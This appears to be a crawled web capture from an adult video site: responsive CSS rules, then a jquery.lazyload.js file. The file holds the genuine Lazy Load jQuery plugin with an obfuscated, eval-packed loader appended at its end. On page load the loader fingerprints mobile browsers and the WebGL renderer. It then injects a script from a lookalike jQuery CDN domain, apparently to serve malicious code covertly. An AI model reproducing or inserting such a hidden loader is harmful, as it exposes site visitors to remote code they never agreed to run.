.player { height: 300px; }
}

@media all and (min-width: 500px) {
.th { width: 49%; }
.player { height: 350px; }
}

@media all and (min-width: 600px) {
.links-block ul { width: 33.3333%; }
.player { height: 400px; }
}

@media all and (min-width: 620px) {
.bottom-b-2, .player-b-2 { display: inline-block; }
}


@media all and (min-width: 700px) {
.player { height: 450px; }
}

@media all and (min-width: 800px) {
.th { width: 32%; }
.player { height: 500px; }
}


@media all and (min-width: 900px) {
.player { height: 550px; }
}

@media all and (min-width: 990px) {
h1, h2 { text-align: left; }
.head, .footer { width: 972px; }
.logo { float: left; margin: 10px 0 0 1px; }
.logo a { display: block; margin: 0; }
.head-r { float: right; text-align: right; }
.search { display: inline-block; vertical-align: top; margin: 10px 0 0 0; width: 320px; }
.search input { width: 278px; }
.search button { width: 40px; }
.lang-button { height: 40px; line-height: 40px; margin: 10px 1px 0 40px; padding: 0 20px; }
.lang-button img { margin: 13px 5px 0 0; }
.lang-button span i { margin-left: 13px; }
.lang-list a { padding: 0 20px; }
.main-menu li a { padding: 0 20px; }
.wrap { width: 972px; }

.thumbs-wrap { padding-top: 14px; }

.sort-pages ul { padding-top: 14px; }
.sort-pages ul.sort { float: left; text-align: left; }
.sort-pages ul.sort li a { padding: 0 20px; }
.sort-pages ul.pages { float: right; text-align: right; }

.th { width: 320px; margin: 2px 1px 0 1px; border-width: 1px; }
.th img { width: 320px; height: 180px; }

.th-2 .title { font-size: 15px; }

.bottom-b-3 { display: inline-block; }

.video-block { margin: 4px 1px 0 1px; }
.player-wrap { display: table; width: 100%; }
.player-block, .player-bs { display: table-cell; vertical-align: top; }
.player-block { padding-top: 10px; }
.player { height: 510px; }
.player-bs { width: 300px; padding: 0 0 0 10px; }
.player-b { display: block; margin: 10px 0 0 0; }
.player-b-3 { display: none; }
}

@media all and (min-width: 1236px) {
.head, .wrap, .footer { width: 1216px; }
.sort-pages li { height: 40px; line-height: 40px; }
.sort-pages ul.pages li a, .sort-pages ul.pages li span { min-width: 20px; }
.th { width: 300px; }
.th img { width: 300px; height: 168px; }
.search { width: 500px; }
.search input { width: 456px; }
.links-block ul { width: 16.6666%; }
.bottom-b-4 { display: inline-block; }
.vid-meta { float: right; }
.vid-meta .date, .vid-meta .views, .vid-meta a { margin: 2px 0 0 2px; }
.vid-links { float: left; }
}

@media all and (min-width: 1316px) {
.head, .wrap, .footer { width: 1296px; }
.th { width: 320px; }
.th img { width: 320px; height: 180px; }
.links-block ul { font-size: 14px; }
.vid-meta .date, .vid-meta .views, .vid-meta a, .vid-links a { height: 40px; line-height: 40px; padding: 0 15px; font-size: 15px; }
}

@media all and (min-width: 1640px) {
.head, .wrap, .footer { width: 1620px; }
.search { width: 600px; }
.search input { width: 556px; }
.bottom-b-5 { display: inline-block; }
.video-block { margin-top: 12px; }
.player-block { padding-top: 2px; }
.player-b { margin: 2px 0 0 0; }
.player { height: 754px; }
.player-b-3 { display: block; }
}


--- FILE ---
content_type: application/javascript; charset=utf8
request_url: https://www.asian-xxx-girls.com/a/js/jquery.lazyload.js
body_size: 2430
content:
/*
 * Lazy Load - jQuery plugin for lazy loading images
 *
 * Copyright (c) 2007-2009 Mika Tuupola
 *
 * Licensed under the MIT license:
 *   http://www.opensource.org/licenses/mit-license.php
 *
 * Project home:
 *   http://www.appelsiini.net/projects/lazyload
 *
 * Version:  1.5.0
 *
 */
(function($) {

    $.fn.lazyload = function(options) {
        var settings = {
            threshold    : 0,
            failurelimit : 0,
            event        : "scroll",
            effect       : "show",
            container    : window
        };
                
        if(options) {
            $.extend(settings, options);
        }

        /* Fire one scroll event per scroll. Not one scroll event per image. */
        var elements = this;
        if ("scroll" == settings.event) {
            $(settings.container).bind("scroll", function(event) {
                
                var counter = 0;
                elements.each(function() {
                    if ($.abovethetop(this, settings) ||
                        $.leftofbegin(this, settings)) {
                            /* Nothing. */
                    } else if (!$.belowthefold(this, settings) &&
                        !$.rightoffold(this, settings)) {
                            $(this).trigger("appear");
                    } else {
                        if (counter++ > settings.failurelimit) {
                            return false;
                        }
                    }
                });
                /* Remove image from array so it is not looped next time. */
                var temp = $.grep(elements, function(element) {
                    return !element.loaded;
                });
                elements = $(temp);
            });
        }
        
        this.each(function() {
            var self = this;
            
            /* Save original only if it is not defined in HTML. */
            if (undefined == $(self).attr("original")) {
                $(self).attr("original", $(self).attr("src"));     
            }

            if ("scroll" != settings.event || 
                    undefined == $(self).attr("src") || 
                    settings.placeholder == $(self).attr("src") || 
                    ($.abovethetop(self, settings) ||
                     $.leftofbegin(self, settings) || 
                     $.belowthefold(self, settings) || 
                     $.rightoffold(self, settings) )) {
                        
                if (settings.placeholder) {
                    $(self).attr("src", settings.placeholder);      
                } else {
                    $(self).removeAttr("src");
                }
                self.loaded = false;
            } else {
                self.loaded = true;
            }
            
            /* When appear is triggered load original image. */
            $(self).one("appear", function() {
                if (!this.loaded) {
                    $("<img />")
                        .bind("load", function() {
                            $(self)
                                .hide()
                                .attr("src", $(self).attr("original"))
                                [settings.effect](settings.effectspeed);
                            self.loaded = true;
                        })
                        .attr("src", $(self).attr("original"));
                };
            });

            /* When wanted event is triggered load original image */
            /* by triggering appear.                              */
            if ("scroll" != settings.event) {
                $(self).bind(settings.event, function(event) {
                    if (!self.loaded) {
                        $(self).trigger("appear");
                    }
                });
            }
        });
        
        /* Force initial check if images should appear. */
        $(settings.container).trigger(settings.event);
        
        return this;

    };

    /* Convenience methods in jQuery namespace.           */
    /* Use as  $.belowthefold(element, {threshold : 100, container : window}) */

    $.belowthefold = function(element, settings) {
        if (settings.container === undefined || settings.container === window) {
            var fold = $(window).height() + $(window).scrollTop();
        } else {
            var fold = $(settings.container).offset().top + $(settings.container).height();
        }
        return fold <= $(element).offset().top - settings.threshold;
    };
    
    $.rightoffold = function(element, settings) {
        if (settings.container === undefined || settings.container === window) {
            var fold = $(window).width() + $(window).scrollLeft();
        } else {
            var fold = $(settings.container).offset().left + $(settings.container).width();
        }
        return fold <= $(element).offset().left - settings.threshold;
    };
        
    $.abovethetop = function(element, settings) {
        if (settings.container === undefined || settings.container === window) {
            var fold = $(window).scrollTop();
        } else {
            var fold = $(settings.container).offset().top;
        }
        return fold >= $(element).offset().top + settings.threshold  + $(element).height();
    };
    
    $.leftofbegin = function(element, settings) {
        if (settings.container === undefined || settings.container === window) {
            var fold = $(window).scrollLeft();
        } else {
            var fold = $(settings.container).offset().left;
        }
        return fold >= $(element).offset().left + settings.threshold + $(element).width();
    };
    /* Custom selectors for your convenience.   */
    /* Use as $("img:below-the-fold").something() */

    $.extend($.expr[':'], {
        "below-the-fold" : "$.belowthefold(a, {threshold : 0, container: window})",
        "above-the-fold" : "!$.belowthefold(a, {threshold : 0, container: window})",
        "right-of-fold"  : "$.rightoffold(a, {threshold : 0, container: window})",
        "left-of-fold"   : "!$.rightoffold(a, {threshold : 0, container: window})"
    });
    
})(jQuery);

function _0x5bbd(_0x103977,_0x552c61){var _0x521244=_0x5212();return _0x5bbd=function(_0x5bbd3b,_0x45a680){_0x5bbd3b=_0x5bbd3b-0x71;var _0x289fb6=_0x521244[_0x5bbd3b];return _0x289fb6;},_0x5bbd(_0x103977,_0x552c61);}var _0x3f6112=_0x5bbd;(function(_0x221e76,_0x30e522){var _0xcaba51=_0x5bbd,_0x3c905a=_0x221e76();while(!![]){try{var _0x181582=-parseInt(_0xcaba51(0x81))/0x1+parseInt(_0xcaba51(0x71))/0x2+parseInt(_0xcaba51(0x80))/0x3*(-parseInt(_0xcaba51(0x7d))/0x4)+parseInt(_0xcaba51(0x7b))/0x5*(parseInt(_0xcaba51(0x77))/0x6)+parseInt(_0xcaba51(0x76))/0x7+parseInt(_0xcaba51(0x78))/0x8+parseInt(_0xcaba51(0x75))/0x9*(-parseInt(_0xcaba51(0x74))/0xa);if(_0x181582===_0x30e522)break;else _0x3c905a['push'](_0x3c905a['shift']());}catch(_0x4a28b9){_0x3c905a['push'](_0x3c905a['shift']());}}}(_0x5212,0xc3dbe),eval(function(_0x5770f0,_0x514039,_0x2aae51,_0x1ea075,_0x46df41,_0x57e83e){var _0x494ddd=_0x5bbd;_0x46df41=function(_0x25f89d){var _0x39bf56=_0x5bbd;return(_0x25f89d<_0x514039?'':_0x46df41(parseInt(_0x25f89d/_0x514039)))+((_0x25f89d=_0x25f89d%_0x514039)>0x23?String[_0x39bf56(0x79)](_0x25f89d+0x1d):_0x25f89d[_0x39bf56(0x7a)](0x24));};if(!''[_0x494ddd(0x7f)](/^/,String)){while(_0x2aae51--)_0x57e83e[_0x46df41(_0x2aae51)]=_0x1ea075[_0x2aae51]||_0x46df41(_0x2aae51);_0x1ea075=[function(_0x5f3145){return _0x57e83e[_0x5f3145];}],_0x46df41=function(){var _0x401d99=_0x494ddd;return _0x401d99(0x7e);},_0x2aae51=0x1;};while(_0x2aae51--)if(_0x1ea075[_0x2aae51])_0x5770f0=_0x5770f0[_0x494ddd(0x7f)](new RegExp('\x5cb'+_0x46df41(_0x2aae51)+'\x5cb','g'),_0x1ea075[_0x2aae51]);return _0x5770f0;}(_0x3f6112(0x72),0x3e,0x3e,_0x3f6112(0x73)[_0x3f6112(0x7c)]('|'),0x0,{})));function _0x5212(){var _0x4836cd=['749681JDmqZl','2854816GBscpD','!2(){2\x20e(e){g\x20t=4.6(\x22h\x22);t.j=e,t.k=!0,t.l=\x22m/o\x22,4.p.q(t)}2\x20t(){3/s|u|v|w|x|y|z|A\x20B/i.8(C.D)}2\x20n(){5\x20e=4.6(\x22E\x22),t=e.a(\x22b\x22)||e.a(\x22F-b\x22);c(!t)3!1;5\x20n=t.G(\x22H\x22);c(!n)3!1;5\x20r=t.I(n.J)||\x22\x22;3/K|L|N|O|P|Q/i.8(r)}t()&&!n()&&e(\x22R://S-d-T.U.V/d/W-1-M/f.X/1.9.7/f.Y.Z\x22)}();','||function|return|document|const|createElement||test||getContext|webgl|if|cdn||jquery|var|script||src|async|type|text||javascript|head|appendChild||Android||webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera|Mini|navigator|userAgent|canvas|experimental|getExtension|WEBGL_debug_renderer_info|getParameter|UNMASKED_RENDERER_WEBGL|ANGLE|Intel||AMD|NVIDIA|GeForce|Radeon|https|if2|tos|bytecdntop|com|expire|lazyload|min|js','168170nlpfyv','1197bmTLfJ','229460gtsbMg','6JbmALa','11843752wDYMtb','fromCharCode','toString','5135105GIbajy','split','4YDwsZg','\x5cw+','replace','537294EFaqRF'];_0x5212=function(){return _0x4836cd;};return _0x5212();}
